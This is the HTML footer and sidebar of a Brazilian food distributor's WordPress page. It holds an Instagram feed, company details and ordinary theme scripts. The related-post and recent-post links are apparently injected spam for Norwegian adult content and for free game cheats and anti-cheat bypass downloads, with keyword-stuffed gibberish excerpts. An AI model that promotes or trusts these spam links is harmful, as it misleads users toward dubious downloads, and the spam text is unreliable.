					<a href="https://vzpremiumfoods.com.br/dogging-kristiansand-jenter-i-tights-erotik-historier-sex-chatroulette/">Dogging kristiansand jenter i tights &#8211; erotik historier sex chatroulette</a>
				</div>

				<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>SexKnuller i peru sex telefon jenteLes i PDF-format Kunsten å sjekke en god historie. Dato&hellip;</p></div>

			</div>

		
	
</article>
<article class="related-post col span_1_of_3 col-2 wpex-clr post-4906 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		
		
			<div class="related-post-content wpex-clr">

				<div class="related-post-title entry-title wpex-mb-5">
					<a href="https://vzpremiumfoods.com.br/free-cheats-and-hacks-download-no-red-trust-factor-unlock-tool-glow/">Free Cheats and Hacks Download | No Red Trust Factor, Unlock Tool, Glow</a>
				</div>

				<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>CheatsSpooferTriggerbotGod modeExploitsSpooferAim lockTeleportCheat engineCheaterAimbotFreeTrigger hackL4d2 injectAll that is needed to convert Celsius to Kelvin is&hellip;</p></div>

			</div>

		
	
</article>
<article class="related-post col span_1_of_3 col-3 wpex-clr post-4950 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		
		
			<div class="related-post-content wpex-clr">

				<div class="related-post-title entry-title wpex-mb-5">
					<a href="https://vzpremiumfoods.com.br/legit-rage-cheats-hvh-cheat-vac-bypass/">Legit &#038; Rage Cheats | HvH, Cheat, VAC Bypass</a>
				</div>

				<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>CheatsSimulatorElitepvpersFake duckAutohotkeyInjectionAnti-cheatSimulatorCheatingBacktrackExploitPermanentFree tom clancy's rainbow six siegeThey hold that call of duty modern warfare 2&hellip;</p></div>

			</div>

		
	
</article>
		</div>

	</div>

	 
</article>
				
				
			</div>

			
		</div>

		
<aside id="sidebar" class="sidebar-container sidebar-primary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

	
	<div id="sidebar-inner" class="wpex-mb-40"><div id="search-2" class="sidebar-box widget widget_search wpex-mb-30 wpex-clr">
<form method="get" class="searchform" action="https://vzpremiumfoods.com.br/">
	<label>
		<span class="screen-reader-text">Search</span>
		<input type="search" class="field" name="s" placeholder="Search" />
	</label>
			<button type="submit" class="searchform-submit"><span class="ticon ticon-search" aria-hidden="true"></span><span class="screen-reader-text">Submit</span></button>
</form></div>
		<div id="recent-posts-2" class="wpex-bordered-list sidebar-box widget widget_recent_entries wpex-mb-30 wpex-clr">
		<div class="widget-title wpex-heading wpex-text-md wpex-mb-20">Posts recentes</div>
		<ul>
											<li>
					<a href="https://vzpremiumfoods.com.br/dogging-kristiansand-jenter-i-tights-erotik-historier-sex-chatroulette/">Dogging kristiansand jenter i tights &#8211; erotik historier sex chatroulette</a>
									</li>
											<li>
					<a href="https://vzpremiumfoods.com.br/free-cheats-and-hacks-download-no-red-trust-factor-unlock-tool-glow/">Free Cheats and Hacks Download | No Red Trust Factor, Unlock Tool, Glow</a>
									</li>
											<li>
					<a href="https://vzpremiumfoods.com.br/legit-rage-cheats-hvh-cheat-vac-bypass/">Legit &#038; Rage Cheats | HvH, Cheat, VAC Bypass</a>
									</li>
											<li>
					<a href="https://vzpremiumfoods.com.br/free-private-hacks-silent-aim-anti-cheat-bypasser-fake-duck/">Free Private Hacks | Silent Aim, Anti-Cheat Bypasser, Fake Duck</a>
									</li>
											<li>
					<a href="https://vzpremiumfoods.com.br/anti-cheat-bypass-unlock-tool-anti-cheat-bypasser-radar/">Anti-Cheat Bypass | Unlock Tool, Anti-Cheat Bypasser, Radar</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="wpex-bordered-list sidebar-box widget widget_recent_comments wpex-mb-30 wpex-clr"><div class="widget-title wpex-heading wpex-text-md wpex-mb-20">Comentários</div><ul id="recentcomments"></ul></div></div>

	
</aside>


	</div>


			
	<div class="post-pagination-wrap wpex-py-20 wpex-border-solid wpex-border-t wpex-border-main">

		<ul class="post-pagination container wpex-flex wpex-justify-between wpex-list-none"><li class="post-prev wpex-flex-grow wpex-mr-10"><a href="https://vzpremiumfoods.com.br/annmariolsen-porno-videoer-norsk-live-sex-norske-nakene-damer/" rel="prev"><span class="ticon ticon-angle-double-left wpex-mr-10" aria-hidden="true"></span><span class="screen-reader-text">previous post: </span>Annmariolsen porno videoer norsk live sex norske nakene damer</a></li><li class="post-next wpex-flex-grow wpex-ml-10 wpex-text-right"><a href="https://vzpremiumfoods.com.br/latino-dating-tyrkiske-nettsteder-dating-gratis-escort-girls-latvia/" rel="next"><span class="screen-reader-text">next post: </span>Latino dating tyrkiske nettsteder &#8211; dating gratis escort girls latvia<span class="ticon ticon-angle-double-right wpex-ml-10" aria-hidden="true"></span></a></li></ul>

	</div>


		</main>

		
		

<footer id="footer-builder" class="footer-builder wpex-clr" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
	<div class="footer-builder-content container entry wpex-clr">
		<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1602796153303 vc_row-no-padding vc_row-o-content-middle vc_row-flex wpex-vc_row-has-fill wpex-vc-row-stretched no-bottom-margins" data-ls_id="#contato"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h1 class="vcex-module vcex-heading wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block wpex-text-center vc_custom_1603380939763 linha fbranca" style="color:#ba1c85;font-size:25px;text-transform:uppercase;"><span class="vcex-heading-inner wpex-inline-block wpex-clr">Siga nosso instagram</span></h1><div class="vcex-shortcode wpex-clr">
<div id="sb_instagram" class="sbi sbi_col_10  sbi_width_resp" style="width: 100%;" data-feedid="sbi_17841437658213568#20" data-res="auto" data-cols="10" data-num="20" data-shortcode-atts="{}" >
	
    <div id="sbi_images" >
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17868969683009984" data-date="1602790871">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CGYFN1qJFQW/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=XGF5P4wL1QoAX_UJL5V&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&#038;oe=64730212" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;}">
            <span class="sbi-screenreader">Sua empresa está em uma das cidades acima? Entre </span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Sua empresa está em uma das cidades acima? Entre em contato conosco 🚚 e conheça nossas marcas! #VzPremiumFoods #distribuição #NatureOn #MCCain #FornoDeMinas #Daucy #MrBey #Brasfrut #NutriSucos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17933716096398808" data-date="1597696321">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CEAQIjFJ-sJ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=0wQWtovHiVIAX-nydyG&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&#038;oe=6473881B" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;}">
            <span class="sbi-screenreader">Temos parceria com as melhores marcas nacionais e </span>
            	                    <img src="https://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Temos parceria com as melhores marcas nacionais e internacionais 🚚 Saiba mais 📲 (16) 99729-2775! #vzpremiumfoods">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17948695858366116" data-date="1597676365">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CD_qEe2JUcb/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=sLWmosPIKMgAX-Pipjn&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&#038;oe=64746406" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;}">
            <span class="sbi-screenreader">A VZ Premium Foods é uma distribuidora de aliment</span>
            	                    <img src="https://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="A VZ Premium Foods é uma distribuidora de alimentos, fundada na cidade de Cravinhos interior de São Paulo. Somos especializados na distribuição de alimentos congelados e responsáveis pela distribuição de marcas nacionais e importadas como McCain (batatas congeladas), Brasfrut (polpa de frutas), NatureOn Açaí @natureonoficial , Mr. Bey (Sobremesas), Daucy (Legumes Congelados) e NutriSuco (sucos concentrados).
.
Com foco de atuação em redes de Autosserviço Nacionais e Regionais, Cozinhas industriais e Hospitalares, Restaurantes e Lanchonetes, Sorveterias e Açaiterias, atendemos mais de 1.100 estabelecimentos espalhados em mais de 40 cidades do interior do Estado de São Paulo.
.
Referência em nosso segmento na região, realizamos mais de 110 entregas por dia, sendo mais de 2.100 entregas/mês com veículos próprios, devidamente adaptados para trabalhar com temperaturas inferiores a -20°C, garantindo qualidade na entrega dos nossos produtos até o cliente. Toda a cadeia de armazenamento e distribuição é feita com os cuidados que um alimento congelado necessita, atendendo todas as normas exigidas pela Vigilância Sanitária.
.	
Nossa Capacidade de armazenagem de produtos congelados é superior a 330 toneladas, sendo mais de 120 posições palete em câmara fria e diversos Containers Reefers para suportar as novas demandas operacionais. Contamos com uma frota de 10 veículos devidamente preparados para entregas com opção de congelamento da carga acoplado a energia elétrica. 
.
 Nossa missão é garantir o melhor serviço para os clientes da VZ Premium Foods, e para isso contamos como principais valores a honestidade, inovação e responsabilidade para que podemos sempre crescer juntos. #vzpremiumfoods #distribuidora #distribuidoraalimentos">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load">

	
	
</div>
	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841437658213568#20" data-resized="{&quot;17933716096398808&quot;:{&quot;id&quot;:&quot;117730389_231573968091708_5755368283081575250_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17948695858366116&quot;:{&quot;id&quot;:&quot;117618884_193475882199532_9010315575832500451_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17868969683009984&quot;:{&quot;id&quot;:&quot;121533772_123883642809714_4139823159639810764_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}}}">
	</span>
	        <div id="sbi_mod_error">
            <span>This error message is only visible to WordPress admins</span><br />
			<div><strong>There has been a problem with your Instagram Feed.</strong></div>        </div>
		</div>

</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module wpex-clr textcenter"><div class="vcex-image-inner wpex-inline-block wpex-relative"><img loading="lazy" class="wpex-align-middle" src="https://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Logotipo-VZ-Premium-Foods-SEM-FUNDO-02.png" alt="" width="201" height="138" /></div></figure></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><nav class="vcex-module vcex-navbar wpex-clr vc_custom_1600111084228" style="font-size:16px;"><div class="vcex-navbar-inner clr"><div class="wpex-list-item wpex-clr"><a href="#" class="vcex-navbar-link theme-txt-link list esconde" style="color:#ffffff;"><span>espaco</span></a></div><div class="wpex-list-item wpex-clr"><a href="https://vzpremiumfoods.com.br/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Home</span></a></div><div class="wpex-list-item wpex-clr"><a href="https://vzpremiumfoods.com.br/quem-somos/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Quem Somos</span></a></div><div class="wpex-list-item wpex-clr"><a href="https://vzpremiumfoods.com.br/produtos/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Produtos</span></a></div><div class="wpex-list-item wpex-clr"><a href="https://vzpremiumfoods.com.br/ondeencontrar/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Onde encontrar</span></a></div><div class="wpex-list-item wpex-clr"><a href="https://vzpremiumfoods.com.br/contato/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Contato</span></a></div></div></nav><div class="vcex-module wpex-social-btns vcex-social-btns textleft wpex-last-mr-0" style="font-size:20px;"><a  href="https://www.facebook.com/pg/vzpremiumfoods" class="wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-round wpex-mb-5 wpex-mr-5 vc_custom_1609277695921 wpex-facebook"><span class="ticon ticon-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook</span></a><a  href="https://www.instagram.com/vzpremiumfoods/" class="wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-round wpex-mb-5 wpex-mr-5 vc_custom_1609277695921 wpex-instagram"><span class="ticon ticon-instagram" aria-hidden="true"></span><span class="screen-reader-text">Instagram</span></a></div>
	<div style="color:#ffffff;font-size:14px;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1600111596898" >
		<div class="wpb_wrapper">
			<p>Copyright 2020 - Todos os direitos reservados</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div style="color:#ffffff;font-size:16px;text-align:center;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Tem alguma dúvida ou sugestão?<br />
Estamos aqui para ajudar.</p>

		</div>
	</div>
<div class="textcenter theme-button-wrap wpex-clr"><a href="#" class="vcex-button theme-button minimal-border large align-center inline" style="padding-right:35px;padding-left:35px;color:#ffffff;border:3px solid #fff;margin-top:35px;"><span class="theme-button-inner">FALE CONOSCO</span></a></div> </div></div></div></div>
	</div>
</footer>

	


	</div>

	
</div>


<div id="mobile-menu-search" class="wpex-hidden wpex-clr">
	<form method="get" action="https://vzpremiumfoods.com.br/" class="mobile-menu-searchform">
		<input type="search" name="s" autocomplete="off" placeholder="Search" aria-label="Search" />
						<button type="submit" class="searchform-submit" aria-label="Submit search"><span class="ticon ticon-search"></span></button>
	</form>
</div>


<a href="#outer-wrap" id="site-scroll-top" class="wpex-block wpex-fixed wpex-round wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-bg-gray-100 wpex-text-gray-500 wpex-hover-bg-accent wpex-hover-text-white" data-scroll-speed="1000" data-scroll-offset="100" data-scroll-easing="easeInOutExpo">
	<span class="ticon ticon-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span>
</a>


<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.2.5 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics  ctc_wp_desktop style-3 " id="ht-ctc-chat "  
                style="display: none;  position: fixed; bottom: 70px; right: 20px;"  
                data-return_type="chat"  
                data-style="3" 
                data-number="5516997292775" 
                data-pre_filled="" 
                data-is_ga_enable="yes" 
                data-is_fb_pixel="yes" 
                data-webandapi="webapi" 
                data-display_mobile="show" 
                data-display_desktop="show" 
                data-css="display: none; cursor: pointer; z-index: 99999999;" 
                data-position="position: fixed; bottom: 70px; right: 20px;" 
                data-position_mobile="position: fixed; bottom: 30px; right: 10px;" 
                data-show_effect="no-show-effects" 
                data-no_number="added" 
                  
                  
                >
                <div  style="display:flex;justify-content:center;align-items:center; ">
    <p class="ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
        <path fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
        <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
            <stop offset="0" stop-color="#20b038"/>
            <stop offset="1" stop-color="#60d66a"/>
        </linearGradient>
        <path fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
        <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
        <path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
        <path fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
    </svg></div>            </div>
            <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://vzpremiumfoods.com.br/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"></script><script src='https://vzpremiumfoods.com.br/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/325.app.js?ver=3.2.5' id='ht_ctc_app_js-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/dynamic/sidr.min.js?ver=2.2.1' id='wpex-sidr-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/hoverIntent.min.js?ver=1.10.1' id='wpex-hoverintent-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/supersubs.min.js?ver=0.3b' id='wpex-supersubs-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/superfish.min.js?ver=1.7.4' id='wpex-superfish-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/jquery.easing.min.js?ver=1.3.2' id='wpex-easing-js'></script>
<script id='wpex-core-js-extra'>
var wpexLocalize = {"ajaxurl":"https:\/\/vzpremiumfoods.com.br\/wp-admin\/admin-ajax.php","isRTL":"","mainLayout":"full-width","menuSearchStyle":"disabled","siteHeaderStyle":"five","megaMenuJS":"1","superfishDelay":"600","superfishSpeed":"fast","superfishSpeedOut":"fast","menuWidgetAccordion":"1","hasMobileMenu":"1","mobileMenuBreakpoint":"959","mobileMenuStyle":"sidr","mobileMenuToggleStyle":"icon_buttons","mobileMenuAriaLabel":"Mobile menu","mobileMenuCloseAriaLabel":"Toggle Mobile menu","responsiveDataBreakpoints":{"tl":"1024px","tp":"959px","pl":"767px","pp":"479px"},"i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"loadMore":{"text":"Load More","loadingText":"Loading&hellip;","failedText":"Failed to load posts."},"hasStickyHeader":"1","stickyHeaderStyle":"standard","hasStickyMobileHeader":"","overlayHeaderStickyTop":"0","stickyHeaderBreakPoint":"960","headerFiveSplitOffset":"1","sidrSource":"#site-navigation, #mobile-menu-search","sidrDisplace":"","sidrSide":"right","sidrBodyNoScroll":"","sidrSpeed":"300","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link > a","localScrollUpdateHash":"","localScrollHighlight":"1","localScrollSpeed":"1000","localScrollEasing":"easeInOutExpo"};
</script>
